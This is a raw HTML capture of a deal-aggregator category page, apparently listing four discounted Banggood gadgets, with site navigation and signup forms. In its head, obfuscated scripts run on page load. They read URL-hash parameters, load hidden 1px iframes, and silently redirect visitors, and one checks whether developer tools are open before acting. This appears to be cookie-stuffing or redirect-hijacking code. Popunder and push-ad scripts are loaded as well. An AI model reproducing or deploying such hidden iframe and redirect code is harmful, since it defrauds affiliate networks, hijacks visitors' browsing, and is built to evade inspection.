

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--decorations
body_size: 8564
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Decorations [Offers] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-us" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Decorations [Offers] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Decorations [Offers] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601252143330032000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601252143330032000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="300194" />
		<input type="hidden" id="categoryReloadName" value="Gifts, Gadgets & Toys > Gifts > Decorations" />
		<form action="/en-us/category/gifts--gadgets--toys--gifts--decorations" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Decorations</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							
							<div class="form-group">
								<a href="/en-us/category/gifts--gadgets--toys--gifts--decorations" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>




<div class="row mb-4">

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2008-893062">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2008-893062" data-title="Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2008-893062" data-title="Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G" data-ch="X" data-adv="">Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G</a>
			
			
			
				<p class="description">Warehouse:CN; Country:US,CA,GB,AU</p>
			
			<div class="actions">
				<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2008-893062" data-title="Promo Price $41.99 on KAMTOM KM3299 RTR 1 or 32 2_4G" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2008-893061">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2008-893061" data-title="Promo Price $26.99 on JIABAILE 4301 or 02 or 03 or" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2008-893061" data-title="Promo Price $26.99 on JIABAILE 4301 or 02 or 03 or" data-ch="X" data-adv="">Promo Price $26.99 on JIABAILE 4301 or 02 or 03 or</a>
			
			
			
				<p class="description">Warehouse:CN; Country:US</p>
			
			<div class="actions">
				<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2008-893061" data-title="Promo Price $26.99 on JIABAILE 4301 or 02 or 03 or" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2008-893044">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2008-893044" data-title="Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2008-893044" data-title="Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS" data-ch="X" data-adv="">Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS</a>
			
			
			
				<p class="description">Warehouse:CN; Country:US,GB,AU</p>
			
			<div class="actions">
				<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2008-893044" data-title="Promo Price $179.99 on DeepSpace SEEKER3 139mm 3 Inch 4S GPS" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

	<div class="col-lg-12">
		
		








	
	<div class="offer-it wow fadeInUp " data-id="2008-893010">
		<a href="#" class="btn btn-link btn-category"><i class="ic ic-categorie ic-other white"></i></a>
		<div class="image">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="navig-click it-click" data-offer="2008-893010" data-title="6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV" data-ch="X" data-adv="">
				
			   	  	
			      	
			      		<img src="https://cdn.dealsfor.life/200x80/GG202005150911200071000000000000_banggood-logo.jpg" class="img-fluid" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
		</div>
		<div class="infos">
			<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="title navig-click it-click" data-offer="2008-893010" data-title="6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV" data-ch="X" data-adv="">6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV</a>
			
			
			
				<p class="description">Warehouse:CN; Country:US,GB,AU</p>
			
			<div class="actions">
				<a href="https://clk.omgt4.com/?AID=1410360&PID=32803&r=" target="_blank" rel="nofollow" class="btn btn-big btn-default navig-click it-click" data-offer="2008-893010" data-title="6% OFF on BETAFPV Aquila20 RTF 100mm 2S Brushless Whoop FPV" data-ch="X" data-adv="">Get to know more</a>
				<div class="right">
					<div class="rating">
						<span data-value="1" class="fa fa-star "></span>
						<span data-value="2" class="fa fa-star "></span>
						<span data-value="3" class="fa fa-star "></span>
						<span data-value="4" class="fa fa-star "></span>
						<span data-value="5" class="fa fa-star "></span>
					</div>
					<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
				</div>
			</div>
		</div>
		<div class="foot">
			
			
		</div>
	</div>
	</div>

</div>



							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601252143330034000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601252143330034000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
